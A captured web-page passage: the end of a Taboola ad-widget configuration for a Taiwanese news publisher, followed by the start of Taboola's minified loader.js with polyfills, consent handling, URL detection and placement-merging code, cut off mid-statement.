NzE2OTQwNzk5LCJpc1N1YmRvbWFpbiI6dHJ1ZSwiaXNUaGlyZFBhcnR5Ijp0cnVlfQ==","enable-img-dim-fix":false,"enable-filler-block":true,"trecs-motion-ads-fade":0,"trecs-motion-ads-pause-enabled":0,"trecs-motion-ads-fade-enabled":0,"header-bidding-wait-for-win-events-timeout":0,"header-bidding-is-add-placement":true,"yield-token":"A+uXoByCfR5HCRAl94AWMQ8Y7DHd3670DSOPWj55vVOoaN/cUpF/r0yk6KbxjLIyaxJ2H3/YX4ZxkiI3srY5oQwAAABreyJvcmlnaW4iOiJodHRwczovL2Nkbi50YWJvb2xhLmNvbTo0NDMiLCJmZWF0dXJlIjoiU2NoZWR1bGVyWWllbGQiLCJleHBpcnkiOjE3MDk2ODMxOTksImlzVGhpcmRQYXJ0eSI6dHJ1ZX0=","enable-yield":1,"use-scheduler-yield":true,"image-cropping-with-c-fill":1,"header-bidding-v3":true,"rbox:serving-piggyback-enabled":true,"header-bidding-catchup-timeout":1000,"web-component-app-install-version":2,"app-install-multi-slot-border":true,"activate-gpp-consent":true,"gr__is-ms3":{v:true, p:100},"header-bidding-is-catchup-loop":true,"kr-index":"mbox","ad-experience-trecs-kibana-fraction":0.1,"ad-experience-report-enable":false,"gr__ad-experience-report-enable":{v: true, p: 0.1, dependOn: "", key: "" },"pa-bid-mode":0,"protected-audience-enabled":true,"gr__enable-feature-monitoring":{v: true, p: 0.1, dependOn: "", key: "" },"enable-trim-href-query-params":false,"gr__exclude-ms3":{"d":"is-ms3","v":["vignette-render","distance-from-article","ExternalAd","explore-more-render"],"p":100},"exclude-block-clicks-visibility-updates":"0","pa-bid-strategy":["SMART_BID","FIXED","MAX_CONVERSIONS","MAX_CONVERSIONS_CONTROL"],"brd-scr-ign":['google-topics-api'],"enable-browser-data":false,"trecs-atf-code-activated":true,"pa-demand-bid-mode":{"dco":0,"rtb":0,"dnr":0,"d":0},"pa-product-bid-mode":{"widget":0,"feed":0},"enable-multi-images":true,"gr__enable-impl-time-report":{"d":"enable-impl-load-feature","v":"true"},"pa-render-iframe-without-trecs":true,"pa-feed-auction-enabled":true,"gr__yield-render-index":{"v": 1, "p": 100},"pa-demand-config":{"d":{"en":1,"rm":0},"dco":{"en":1,"rm":0},"rtb":{"en":1,"rm":0},"dnr":{"en":1,"rm":0}},"gr__use-fader-on-video-onload":{v:true, p:100},"enable-immediate-viewable-report":true,"gr__use-fader-before-sending-event":{v:true, p:100},"gr__use-fader-in-handle-load-response":{v:false, p:100},"bakeTime":1733041083326,"maxRevision":152635764,"publisherName":"taiwanpplnews-pokguide","rbox:rtb:real-time-user-sync:intent-iq:external-partners-ids":[15186,15042,24,15040,10197,10211,15027,15048,15308,53,15175,15251,15151,15355,10262,10141,10086,15176,15038],"style":{"rtl":"","custom":"","mode_custom":"/* s-split-thumbnails-dfp-header-300x250 */.thumbnails-dfp-header-300x250 .trc_header_left_column {\n    background: transparent;\n}\n/* e-split-thumbnails-dfp-header-300x250 */"},"locale":null},"systemFlags":{"loaderType":"trecs"}}, "20241126-16-RELEASE")

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cdn.taboola.com/libtrc/taiwanpplnews-pokguide/loader.js
body_size: 269893
content:
(function(){var __webpack_modules__={8867:function(e,t,n){"use strict";n.d(t,{Jh:function(){return s},ZT:function(){return i},ev:function(){return c},gn:function(){return a},mG:function(){return l},pi:function(){return o}});var r=function(e,t){return r=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n])},r(e,t)};function i(e,t){if("function"!=typeof t&&"object"!=typeof t||null===t)throw new TypeError("Class extends value "+String(t)+" is not a constructor or null");function n(){this.constructor=e}r(e,t),e.prototype=null===t?Object.create(t):(n.prototype=t.prototype,new n)}var o=function(){return o=Object.assign||function(e){for(var t,n=1,r=arguments.length;n<r;n++)for(var i in t=arguments[n])Object.prototype.hasOwnProperty.call(t,i)&&(e[i]=t[i]);return e},o.apply(this,arguments)};function a(e,t,n,r){var i,o=arguments.length,a=o<3?t:null===r?r=Object.getOwnPropertyDescriptor(t,n):r;if("object"==typeof Reflect&&"function"==typeof Reflect.decorate)a=Reflect.decorate(e,t,n,r);else for(var l=e.length-1;l>=0;l--)(i=e[l])&&(a=(o<3?i(a):o>3?i(t,n,a):i(t,n))||a);return o>3&&a&&Object.defineProperty(t,n,a),a}function l(e,t,n,r){return new(n||(n=window._TPrmse))((function(i,o){function a(e){try{s(r.next(e))}catch(e){o(e)}}function l(e){try{s(r.throw(e))}catch(e){o(e)}}function s(e){var t;e.done?i(e.value):(t=e.value,t instanceof n?t:new n((function(e){e(t)}))).then(a,l)}s((r=r.apply(e,t||[])).next())}))}function s(e,t){var n,r,i,o={label:0,sent:function(){if(1&i[0])throw i[1];return i[1]},trys:[],ops:[]},a=Object.create(("function"==typeof Iterator?Iterator:Object).prototype);return a.next=l(0),a.throw=l(1),a.return=l(2),"function"==typeof Symbol&&(a[Symbol.iterator]=function(){return this}),a;function l(l){return function(s){return function(l){if(n)throw new TypeError("Generator is already executing.");for(;a&&(a=0,l[0]&&(o=0)),o;)try{if(n=1,r&&(i=2&l[0]?r.return:l[0]?r.throw||((i=r.return)&&i.call(r),0):r.next)&&!(i=i.call(r,l[1])).done)return i;switch(r=0,i&&(l=[2&l[0],i.value]),l[0]){case 0:case 1:i=l;break;case 4:return o.label++,{value:l[1],done:!1};case 5:o.label++,r=l[1],l=[0];continue;case 7:l=o.ops.pop(),o.trys.pop();continue;default:if(!((i=(i=o.trys).length>0&&i[i.length-1])||6!==l[0]&&2!==l[0])){o=0;continue}if(3===l[0]&&(!i||l[1]>i[0]&&l[1]<i[3])){o.label=l[1];break}if(6===l[0]&&o.label<i[1]){o.label=i[1],i=l;break}if(i&&o.label<i[2]){o.label=i[2],o.ops.push(l);break}i[2]&&o.ops.pop(),o.trys.pop();continue}l=t.call(e,o)}catch(e){l=[6,e],r=0}finally{n=i=0}if(5&l[0])throw l[1];return{value:l[0]?l[1]:void 0,done:!0}}([l,s])}}}function c(e,t,n){if(n||2===arguments.length)for(var r,i=0,o=t.length;i<o;i++)!r&&i in t||(r||(r=Array.prototype.slice.call(t,0,i)),r[i]=t[i]);return e.concat(r||Array.prototype.slice.call(t))}Object.create,Object.create,"function"==typeof SuppressedError&&SuppressedError},6337:function(){!function(){"use strict";if("object"==typeof window)if("IntersectionObserver"in window&&"IntersectionObserverEntry"in window&&"intersectionRatio"in window.IntersectionObserverEntry.prototype)"isIntersecting"in window.IntersectionObserverEntry.prototype||Object.defineProperty(window.IntersectionObserverEntry.prototype,"isIntersecting",{get:function(){return this.intersectionRatio>0}});else{var e=function(e){for(var t=window.document,n=i(t);n;)n=i(t=n.ownerDocument);return t}(),t=[],n=null,r=null;a.prototype.THROTTLE_TIMEOUT=100,a.prototype.POLL_INTERVAL=null,a.prototype.USE_MUTATION_OBSERVER=!0,a._setupCrossOriginUpdater=function(){return n||(n=function(e,n){r=e&&n?d(e,n):{top:0,bottom:0,left:0,right:0,width:0,height:0},t.forEach((function(e){e._checkForIntersections()}))}),n},a._resetCrossOriginUpdater=function(){n=null,r=null},a.prototype.observe=function(e){if(!this._observationTargets.some((function(t){return t.element==e}))){if(!e||1!=e.nodeType)throw new Error("target must be an Element");this._registerInstance(),this._observationTargets.push({element:e,entry:null}),this._monitorIntersections(e.ownerDocument),this._checkForIntersections()}},a.prototype.unobserve=function(e){this._observationTargets=this._observationTargets.filter((function(t){return t.element!=e})),this._unmonitorIntersections(e.ownerDocument),0==this._observationTargets.length&&this._unregisterInstance()},a.prototype.disconnect=function(){this._observationTargets=[],this._unmonitorAllIntersections(),this._unregisterInstance()},a.prototype.takeRecords=function(){var e=this._queuedEntries.slice();return this._queuedEntries=[],e},a.prototype._initThresholds=function(e){var t=e||[0];return Array.isArray(t)||(t=[t]),t.sort().filter((function(e,t,n){if("number"!=typeof e||isNaN(e)||e<0||e>1)throw new Error("threshold must be a number between 0 and 1 inclusively");return e!==n[t-1]}))},a.prototype._parseRootMargin=function(e){var t=(e||"0px").split(/\s+/).map((function(e){var t=/^(-?\d*\.?\d+)(px|%)$/.exec(e);if(!t)throw new Error("rootMargin must be specified in pixels or percent");return{value:parseFloat(t[1]),unit:t[2]}}));return t[1]=t[1]||t[0],t[2]=t[2]||t[0],t[3]=t[3]||t[1],t},a.prototype._monitorIntersections=function(t){var n=t.defaultView;if(n&&-1==this._monitoringDocuments.indexOf(t)){var r=this._checkForIntersections,o=null,a=null;this.POLL_INTERVAL?o=n.setInterval(r,this.POLL_INTERVAL):(l(n,"resize",r,!0),l(t,"scroll",r,!0),this.USE_MUTATION_OBSERVER&&"MutationObserver"in n&&(a=new n.MutationObserver(r)).observe(t,{attributes:!0,childList:!0,characterData:!0,subtree:!0})),this._monitoringDocuments.push(t),this._monitoringUnsubscribes.push((function(){var e=t.defaultView;e&&(o&&e.clearInterval(o),s(e,"resize",r,!0)),s(t,"scroll",r,!0),a&&a.disconnect()}));var c=this.root&&(this.root.ownerDocument||this.root)||e;if(t!=c){var u=i(t);u&&this._monitorIntersections(u.ownerDocument)}}},a.prototype._unmonitorIntersections=function(t){var n=this._monitoringDocuments.indexOf(t);if(-1!=n){var r=this.root&&(this.root.ownerDocument||this.root)||e,o=this._observationTargets.some((function(e){var n=e.element.ownerDocument;if(n==t)return!0;for(;n&&n!=r;){var o=i(n);if((n=o&&o.ownerDocument)==t)return!0}return!1}));if(!o){var a=this._monitoringUnsubscribes[n];if(this._monitoringDocuments.splice(n,1),this._monitoringUnsubscribes.splice(n,1),a(),t!=r){var l=i(t);l&&this._unmonitorIntersections(l.ownerDocument)}}}},a.prototype._unmonitorAllIntersections=function(){var e=this._monitoringUnsubscribes.slice(0);this._monitoringDocuments.length=0,this._monitoringUnsubscribes.length=0;for(var t=0;t<e.length;t++)e[t]()},a.prototype._checkForIntersections=function(){if(this.root||!n||r){var e=this._rootIsInDom(),t=e?this._getRootRect():{top:0,bottom:0,left:0,right:0,width:0,height:0};this._observationTargets.forEach((function(r){var i=r.element,a=c(i),l=this._rootContainsTarget(i),s=r.entry,u=e&&l&&this._computeTargetAndRootIntersection(i,a,t),d=null;this._rootContainsTarget(i)?n&&!this.root||(d=t):d={top:0,bottom:0,left:0,right:0,width:0,height:0};var p=r.entry=new o({time:window.performance&&performance.now&&performance.now(),target:i,boundingClientRect:a,rootBounds:d,intersectionRect:u});s?e&&l?this._hasCrossedThreshold(s,p)&&this._queuedEntries.push(p):s&&s.isIntersecting&&this._queuedEntries.push(p):this._queuedEntries.push(p)}),this),this._queuedEntries.length&&this._callback(this.takeRecords(),this)}},a.prototype._computeTargetAndRootIntersection=function(t,i,o){if("none"!=window.getComputedStyle(t).display){for(var a,l,s,u,p,m,v,h,b=i,g=f(t),_=!1;!_&&g;){var y=null,w=1==g.nodeType?window.getComputedStyle(g):{};if("none"==w.display)return null;if(g==this.root||9==g.nodeType)if(_=!0,g==this.root||g==e)n&&!this.root?!r||0==r.width&&0==r.height?(g=null,y=null,b=null):y=r:y=o;else{var x=f(g),C=x&&c(x),E=x&&this._computeTargetAndRootIntersection(x,C,o);C&&E?(g=x,y=d(C,E)):(g=null,b=null)}else{var k=g.ownerDocument;g!=k.body&&g!=k.documentElement&&"visible"!=w.overflow&&(y=c(g))}if(y&&(a=y,l=b,void 0,void 0,void 0,void 0,void 0,void 0,s=Math.max(a.top,l.top),u=Math.min(a.bottom,l.bottom),p=Math.max(a.left,l.left),h=u-s,b=(v=(m=Math.min(a.right,l.right))-p)>=0&&h>=0&&{top:s,bottom:u,left:p,right:m,width:v,height:h}||null),!b)break;g=g&&f(g)}return b}},a.prototype._getRootRect=function(){var t;if(this.root&&!m(this.root))t=c(this.root);else{var n=m(this.root)?this.root:e,r=n.documentElement,i=n.body;t={top:0,left:0,right:r.clientWidth||i.clientWidth,width:r.clientWidth||i.clientWidth,bottom:r.clientHeight||i.clientHeight,height:r.clientHeight||i.clientHeight}}return this._expandRectByRootMargin(t)},a.prototype._expandRectByRootMargin=function(e){var t=this._rootMarginValues.map((function(t,n){return"px"==t.unit?t.value:t.value*(n%2?e.width:e.height)/100})),n={top:e.top-t[0],right:e.right+t[1],bottom:e.bottom+t[2],left:e.left-t[3]};return n.width=n.right-n.left,n.height=n.bottom-n.top,n},a.prototype._hasCrossedThreshold=function(e,t){var n=e&&e.isIntersecting?e.intersectionRatio||0:-1,r=t.isIntersecting?t.intersectionRatio||0:-1;if(n!==r)for(var i=0;i<this.thresholds.length;i++){var o=this.thresholds[i];if(o==n||o==r||o<n!=o<r)return!0}},a.prototype._rootIsInDom=function(){return!this.root||p(e,this.root)},a.prototype._rootContainsTarget=function(t){var n=this.root&&(this.root.ownerDocument||this.root)||e;return p(n,t)&&(!this.root||n==t.ownerDocument)},a.prototype._registerInstance=function(){t.indexOf(this)<0&&t.push(this)},a.prototype._unregisterInstance=function(){var e=t.indexOf(this);-1!=e&&t.splice(e,1)},window.IntersectionObserver=a,window.IntersectionObserverEntry=o}function i(e){try{return e.defaultView&&e.defaultView.frameElement||null}catch(e){return null}}function o(e){this.time=e.time,this.target=e.target,this.rootBounds=u(e.rootBounds),this.boundingClientRect=u(e.boundingClientRect),this.intersectionRect=u(e.intersectionRect||{top:0,bottom:0,left:0,right:0,width:0,height:0}),this.isIntersecting=!!e.intersectionRect;var t=this.boundingClientRect,n=t.width*t.height,r=this.intersectionRect,i=r.width*r.height;this.intersectionRatio=n?Number((i/n).toFixed(4)):this.isIntersecting?1:0}function a(e,t){var n,r,i,o=t||{};if("function"!=typeof e)throw new Error("callback must be a function");if(o.root&&1!=o.root.nodeType&&9!=o.root.nodeType)throw new Error("root must be a Document or Element");this._checkForIntersections=(n=this._checkForIntersections.bind(this),r=this.THROTTLE_TIMEOUT,i=null,function(){i||(i=setTimeout((function(){n(),i=null}),r))}),this._callback=e,this._observationTargets=[],this._queuedEntries=[],this._rootMarginValues=this._parseRootMargin(o.rootMargin),this.thresholds=this._initThresholds(o.threshold),this.root=o.root||null,this.rootMargin=this._rootMarginValues.map((function(e){return e.value+e.unit})).join(" "),this._monitoringDocuments=[],this._monitoringUnsubscribes=[]}function l(e,t,n,r){"function"==typeof e.addEventListener?e.addEventListener(t,n,r||!1):"function"==typeof e.attachEvent&&e.attachEvent("on"+t,n)}function s(e,t,n,r){"function"==typeof e.removeEventListener?e.removeEventListener(t,n,r||!1):"function"==typeof e.detachEvent&&e.detachEvent("on"+t,n)}function c(e){var t;try{t=e.getBoundingClientRect()}catch(e){}return t?(t.width&&t.height||(t={top:t.top,right:t.right,bottom:t.bottom,left:t.left,width:t.right-t.left,height:t.bottom-t.top}),t):{top:0,bottom:0,left:0,right:0,width:0,height:0}}function u(e){return!e||"x"in e?e:{top:e.top,y:e.top,bottom:e.bottom,left:e.left,x:e.left,right:e.right,width:e.width,height:e.height}}function d(e,t){var n=t.top-e.top,r=t.left-e.left;return{top:n,left:r,height:t.height,width:t.width,bottom:n+t.height,right:r+t.width}}function p(e,t){for(var n=t;n;){if(n==e)return!0;n=f(n)}return!1}function f(t){var n=t.parentNode;return 9==t.nodeType&&t!=e?i(t):(n&&n.assignedSlot&&(n=n.assignedSlot.parentNode),n&&11==n.nodeType&&n.host?n.host:n)}function m(e){return e&&9===e.nodeType}}()},780:function(e){"use strict";function t(e){if(!(this instanceof t))throw new TypeError("Constructor Promise requires `new`");if(!d(e))throw new TypeError("Must pass resolver function");this._state=o,this._value=[],this._isChainEnd=!0,v(this,s(this,r),s(this,i),{then:e})}t.prototype.then=function(e,t){return e=d(e)?e:void 0,t=d(t)?t:void 0,(e||t)&&(this._isChainEnd=!1),this._state(this._value,e,t)},t.prototype.catch=function(e){return this.then(void 0,e)},t.resolve=function(e){return p(e)&&e instanceof this?e:new this((function(t){t(e)}))},t.reject=function(e){return new this((function(t,n){n(e)}))},t.all=function(e){var t=this;return new t((function(n,r){var i=e.length,o=new Array(i);if(0===i)return n(o);!function(e,t){for(var n=0;n<e.length;n++)t(e[n],n)}(e,(function(e,a){t.resolve(e).then((function(e){o[a]=e,0==--i&&n(o)}),r)}))}))},t.race=function(e){var t=this;return new t((function(n,r){for(var i=0;i<e.length;i++)t.resolve(e[i]).then(n,r)}))};var n=function(e,t){throw e};function r(e,t,n,i){return t?(i||(i=new a(this.constructor)),m(f(i,t,e)),i.promise):(c(i,r,e),this)}function i(e,t,n,r){return n?(r||(r=new a(this.constructor)),m(f(r,n,e)),r.promise):(c(r,i,e),this)}function o(e,t,n,r){if(!r){if(!t&&!n)return this;r=new a(this.constructor)}return e.push({deferred:r,onFulfilled:t||r.resolve,onRejected:n||r.reject}),r.promise}function a(e){var t=this;return this.promise=new e((function(e,n){t.resolve=e,t.reject=n})),t}function l(e,t,r,a){var l=e._value;e._state=t,e._value=r,a&&t===o&&a._state(r,void 0,void 0,{promise:e,resolve:void 0,reject:void 0});for(var s=0;s<l.length;s++){var c=l[s];e._state(r,c.onFulfilled,c.onRejected,c.deferred)}l.length=0,a&&(a._isChainEnd=!1),t===i&&e._isChainEnd&&setTimeout((function(){e._isChainEnd&&n(r,e)}),0)}function s(e,t){return function(n){l(e,t,n)}}function c(e,t,n){if(e){var r=e.promise;r._state=t,r._value=n}}function u(){}function d(e){return"function"==typeof e}function p(e){return e===Object(e)}function f(e,t,n){var r=e.promise,i=e.resolve,o=e.reject;return function(){try{var e=t(n);v(r,i,o,e,e)}catch(e){o(e)}}}t._overrideUnhandledExceptionHandler=function(e){n=e};var m=function(){var e;"undefined"!=typeof window&&window.postMessage?(window.addEventListener("message",r),e=function(){window.postMessage("macro-task","*")}):e=function(){setTimeout(r,0)};var t=new Array(16),n=0;function r(){for(var e=0;e<n;e++){var r=t[e];t[e]=null,r()}n=0}return function(r){0===n&&e(),t[n++]=r}}();function v(e,t,n,r,i){var o,a,s=n;try{if(r===e)throw new TypeError("Cannot fulfill promise with itself");var c=p(r);c&&r instanceof e.constructor?l(e,r._state,r._value,r):c&&(o=r.then)&&d(o)?(a=function(r){a=s=u,v(e,t,n,r,r)},s=function(e){a=s=u,n(e)},o.call(i,(function(e){a(e)}),(function(e){s(e)}))):t(r)}catch(e){s(e)}}e.exports=t},3250:function(e,t,n){"use strict";n.d(t,{$:function(){return o},s:function(){return i}});var r=n(4966);function i(e,t){return e===t||e.modeName===t.modeName}function o(e){var t,n=r.L5.optionsSummary.placements;if(2===(null===(t=e.parent)||void 0===t?void 0:t.entityType)){var o=e.parent.fpl;return n.filter((function(e){return e.placementName===o}))[0]}var a=e.mode;return a?n.filter((function(e){return i(e,a)}))[0]:null}},8681:function(e,t,n){"use strict";n.d(t,{F0:function(){return u},Qh:function(){return c},R9:function(){return d}});var r=n(1571),i=n(6403),o=n(9901),a=n(5848);function l(e){return e instanceof Array?e.filter(l).length>0:!!e.mode&&"amp"===e.framework}var s=0;function c(){var e;if(0!==s)return 2===s;var t=l((0,a.cV)());return t||(t=window.location.host.indexOf(".ampproject.net")>-1&&!!(null===(e=o.tp.context)||void 0===e?void 0:e.canonicalUrl))?(s=2,!0):(s=1,t)}function u(){var e,t,n=null===(t=null===(e=o.tp.context)||void 0===e?void 0:e.data)||void 0===t?void 0:t.feedContainerNum;return{isSplitFeed:!!n,feedContainerNum:n?parseInt(n):0}}function d(){return new i.e((function(e){var t=(0,r.Cd)("max-wait-for-cmp"),n={gdpr:{cmpStatus:5}};if(t>0&&window.setTimeout((function(){n.gdpr.wasTimeout=!0,e(n)}),t),o.tp.context){var i=o.tp.context.initialConsentValue;if(i)return function(e,t){/^\d[YN-]{3}$/.test(e)?(t.ccpa={privacyString:e},t.gdpr.gdprApplies=!1,t.gdpr.tcString=void 0):(t.gdpr.gdprApplies=!0,t.gdpr.tcString=e)}(i,n),void e(n);if(o.tp.context.getConsentState)return o.tp.context.getConsentState((function(t){1===t.consentState?n.gdpr.cex="true":2===t.consentState&&(n.gdpr.cex="false"),e(n)}));e(n)}else e(n)}))}},6199:function(e,t,n){"use strict";n.d(t,{u:function(){return f},H:function(){return p}});var r,i=n(8867),o=n(1379),a=n(5848),l=n(8291),s="gr__",c=new RegExp("^".concat(s));function u(e){return c.test(e)}function d(e){var t=Object.keys(e).filter(u),n=[],r={};return t.forEach((function(t){var i=t.split(s)[1],o=e[t];if(o&&(0,l.lp)(o)){var a=!(0,l.r8)(o.v);a&&(0,l.l7)(o.p)?100*Math.random()<=o.p&&(r[i]=o.v):a&&(0,l.cb)(o.d)&&e[s+o.d]&&(o.dependOn=o.d,o.key=i,n.push(o))}})),n.forEach((function(e){e.d in r&&(r[e.key]=e.v)})),r}function p(e){if(!r){var t=(r=e).global||{},n=function(){var e={};return(0,a.cV)().filter((function(e){var t;return null===(t=e.overrideConfig)||void 0===t?void 0:t.global})).forEach((function(t){e=(0,i.pi)((0,i.pi)({},e),t.overrideConfig.global)})),e}();t=(0,i.pi)((0,i.pi)((0,i.pi)((0,i.pi)({},t),d(t)),d(function(e){var t={};return(0,o.mt)(e,(function(e,n){u(e)&&(t[e]=n)})),t}(n))),n),r.global=t}}function f(){return r}},9564:function(e,t,n){"use strict";n.d(t,{AX:function(){return s},CS:function(){return u},D7:function(){return c},Is:function(){return i},Op:function(){return l},Pk:function(){return d},YB:function(){return m},Yi:function(){return b},_v:function(){return o},fs:function(){return p},mv:function(){return g},ne:function(){return h},q1:function(){return f},yt:function(){return v}});var r=n(8867),i=-1,o="__common__",a=["organic-hp-swap-mode","rbox-only-video"];function l(e){return a.indexOf(e)>-1}function s(e){return e.instances.filter((function(e){return 3!==e.status})).length>1}function c(e){return e.instances.filter((function(e){var t=e.status,n=e.batchIndex;return 0===t&&n===i})).length>0}function u(e){return 0===e.instances.filter((function(e){return!e.isDeliveredToRBox})).length}function d(e){return 2===e.instances[0].status}function p(e){return e.map((function(e){return(0,r.pi)((0,r.pi)({},e),{status:2,isParsed:!0,isDeliveredToRBox:!0})}))}function f(e,t){var n=0;return e.map((function(e){return n<t&&!e.isDeliveredToRBox?(n++,(0,r.pi)((0,r.pi)({},e),{isDeliveredToRBox:!0})):e}))}function m(e,t){var n=!1;return e.map((function(e){return 0!==e.status||n?e:(n=!0,(0,r.pi)((0,r.pi)({},e),{status:1,batchIndex:t}))}))}function v(e){return{containerId:e,status:0,isParsed:!1,batchIndex:i,isDeliveredToRBox:!1}}function h(e){var t=!1;return e.map((function(e){return e.isParsed||t?e:(t=!0,(0,r.pi)((0,r.pi)({},e),{isParsed:!0}))}))}function b(e){for(var t=e.instances,n=0,r=t;n<r.length;n++){var i=r[n];if(!i.isParsed)return i.containerId}return t[t.length-1].containerId}function g(e,t){return t.filter((function(t){return t.placementName===e}))[0]}},8756:function(e,t,n){"use strict";function r(e,t){return[].slice.apply(document.head.getElementsByTagName(e)).filter(t)[0]||null}n.d(t,{H:function(){return r}})},1428:function(e,t,n){"use strict";n.d(t,{I1:function(){return _},QE:function(){return k},VQ:function(){return E},d6:function(){return C},kQ:function(){return T}});var r,i,o,a=n(8867),l=n(4966),s=n(1571),c=n(9997),u=n(9190),d=n(9901),p=n(1186),f=n(5385),m=n(8681),v=n(8756),h=null,b="";function g(){if((0,m.Qh)()&&(0,s.Cd)("override-amp-url")){var e=d.tp.context,t=e.canonicalUrl,n=e.location;return t.indexOf("?")>-1?t+n.search.replace("?","&"):t+n.search}}function _(){if(i)return i;var e=g()||d.mb.location.href;return(0,p.uJ)(e)}function y(){var e;return x(null===(e=(0,v.H)("meta",(function(e){return"og:url"===e.getAttribute("property")})))||void 0===e?void 0:e.content)}function w(){var e;return x(null===(e=(0,v.H)("link",(function(e){return"canonical"===e.rel})))||void 0===e?void 0:e.href)}function x(e){if(!e)return null;var t=window.location.search,n=(0,p.uJ)(e);return t?(n.search.indexOf("?")>-1&&(t=t.replace("?","&")),n.search+=t,n):n}function C(){return location.href!==b&&"location"===o&&(L(),!0)}function E(){for(var e,t=0,n=-1===(l=(0,s.Cd)("url-extract-order")).indexOf("location")?(0,a.ev)((0,a.ev)([],l,!0),["location"],!1):l;t<n.length;t++){var i=n[t];switch(i){case"location":h=_();break;case"meta":void 0,h=x(null===(e=(0,v.H)("meta",(function(e){return"item-url"===e.name})))||void 0===e?void 0:e.content);break;case"og":h=y();break;case"canonical":h=w();break;case"paramUrl":h=x(null==r?void 0:r.href)}if(h){o=i,b=location.href;break}}var l;return(0,c.LO)(h,"pageURL must have value"),h}function k(e){var t=g()||e;r=(0,p.uJ)(t)}function T(e){i=(0,p.uJ)(e)}function L(){var e,t,n,r;l.Un.appendRuntimeConfig({pageUrl:E(),networkMapUrl:_(),debugQueryParams:(e=_(),t=e.search,n=e.hash,r={},t&&(r=(0,f.BC)(t)),/#\?.+/.test(n)&&(r=(0,a.pi)((0,a.pi)({},r),(0,f.BC)(n.slice(1)))),r),urlSelectionStrategy:o}),l.Un.updatePageId()}u.Y.once("storeCreated",L),u.Y.on("storeReady",(function(){l.L5.onReset(L),l.L5.onOptionsSummaryUpdated((function(e){var t=e.pageUrl;t&&(k(t),L())}))}))},4583:function(e,t,n){"use strict";n.d(t,{EU:function(){return l},Ll:function(){return u},Q6:function(){return d},jS:function(){return s}});var r=n(1571),i=n(2276),o=n(8773),a=n(9564),l="rbox-tracking";function s(e,t){0!==t.length&&(c(e.modeName)?e.instances=(0,a.fs)(e.instances):t.forEach((function(t){c(t.modeName)&&(t.instances=(0,a.fs)(e.instances))})))}function c(e){return e===l}function u(e){if((0,r.Mv)("enable-always-track")){var t=l,n="".concat(t,"-div");if(!document.getElementById(n)){var a=(0,o.U)("div",{attrList:[["id",n]]});a.style.display="none",document.body.appendChild(a),(0,i.aR)({placement:t,mode:t,container:n},e)}}}function d(e){return e.modeName}},5848:function(e,t,n){"use strict";n.d(t,{KP:function(){return o},cV:function(){return i},fR:function(){return r}});var r="_taboola";function i(){return o(),window[r]}function o(){window[r]||(window[r]=[])}},2276:function(e,t,n){"use strict";n.d(t,{aR:function(){return I},hw:function(){return T},qn:function(){return f},AF:function(){return L},Cu:function(){return R},oy:function(){return M},in:function(){return h},M1:function(){return g},yM:function(){return S},ur:function(){return y},Iu:function(){return w},$q:function(){return x},H:function(){return k}});var r=n(8867),i=n(2456),o=n(8258),a=n(4966),l=n(8291),s=n(5385),c=n(3250),u=n(9564),d=n(4583),p=n(9997);function f(){return{events:[],socials:[],placements:[],isFlush:!1,userOptOut:!1,itemSourceType:"_default_",itemSourceValue:"",trackingCodes:{},__preProcessedOptions__:[],__overrideGlobal__:{}}}function m(e){return JSON.stringify(e,(function(e,t){return"__preProcessedOptions__"===e||"__overrideGlobal__"===e?"":t}))}var v=m({events:[],socials:[],placements:[],isFlush:!1,userOptOut:!1,itemSourceType:"_default_",itemSourceValue:"",trackingCodes:{},__preProcessedOptions__:[],__overrideGlobal__:{}});function h(e){return m(e)===v}function b(e,t){var n=[],i=[];return e.forEach((function(e){var o=e.placementName,a=(0,u.mv)(o,t);a?(i.push(o),n.push((0,r.pi)((0,r.pi)({},e),{instances:(0,r.ev)((0,r.ev)([],e.instances,!0),a.instances,!0)}))):n.push(e)})),t.forEach((function(e){i.indexOf(e.placementName)>-1||n.push(e)})),n}function g(e,t){var n=!(0,l.r8)(t.itemSourceType)&&"_default_"!==t.itemSourceType,i=e.placements||[],o=t.placements||[];return{publisherName:t.publisherName||e.publisherName,gdpr:t.gdpr?(0,r.pi)((0,r.pi)({},e.gdpr||{}),t.gdpr):e.gdpr,ccpa:t.ccpa?(0,r.pi)((0,r.pi)({},e.ccpa||{}),t.ccpa):e.ccpa,realTimeUserId:t.realTimeUserId||e.realTimeUserId||void 0,placements:b(i,o),additionalData:t.additionalData||e.additionalData,deviceId:t.deviceId||e.deviceId,unifiedId:t.unifiedId||e.unifiedId,pblob:t.pblob||e.pblob,att:t.att||e.att,framework:t.framework||e.framework,events:(0,r.ev)((0,r.ev)([],e.events,!0),t.events||[],!0),socials:(0,r.ev)((0,r.ev)([],e.socials,!0),t.socials||[],!0),itemSourceType:n?t.itemSourceType:e.itemSourceType,itemSourceValue:n?t.itemSourceValue:e.itemSourceValue,userOptOut:(0,l.r8)(t.userOptOut)?e.userOptOut:t.userOptOut,pageUrl:t.pageUrl||e.pageUrl||void 0,networkMapUrl:t.networkMapUrl||e.networkMapUrl||void 0,isFlush:(0,l.r8)(t.isFlush)?e.isFlush:t.isFlush,excludePubs:(0,l.r8)(t.excludePubs)?e.excludePubs:t.excludePubs,trackingCodes:(0,r.pi)((0,r.pi)({},e.trackingCodes),t.trackingCodes||{})||{},cex:(0,l.r8)(t.cex)?e.cex:t.cex,customSegment:t.customSegment||e.customSegment,scod:t.scod?(0,r.pi)((0,r.pi)({},e.scod||{}),t.scod):e.scod,referrerUrl:t.referrerUrl||e.referrerUrl,__preProcessedOptions__:(0,r.ev)((0,r.ev)([],e.__preProcessedOptions__,!0),t.__preProcessedOptions__||[],!0),__overrideGlobal__:(0,r.pi)((0,r.pi)({},e.__overrideGlobal__),t.__overrideGlobal__),pageTemplate:t.pageTemplate||e.pageTemplate,advertorialSource:t.advertorialSource||e.advertorialSource,externalPageView:t.externalPageView||e.externalPageView,userType:t.userType||e.userType,premium:(0,l.r8)(t.premium)?e.premium:t.premium,paywall:(0,l.r8)(t.paywall)?e.paywall:t.paywall,tracking:t.tracking||e.tracking,linkTarget:t.linkTarget||e.linkTarget,excludedRecs:(0,r.ev)((0,r.ev)([],t.excludedRecs||[],!0),e.excludedRecs||[],!0),pubExperiment:e.pubExperiment||t.pubExperiment,userDemographicData:e.userDemographicData||t.userDemographicData,protectedAudience:e.protectedAudience||t.protectedAudience,externalUserId:e.externalUserId||t.externalUserId}}var 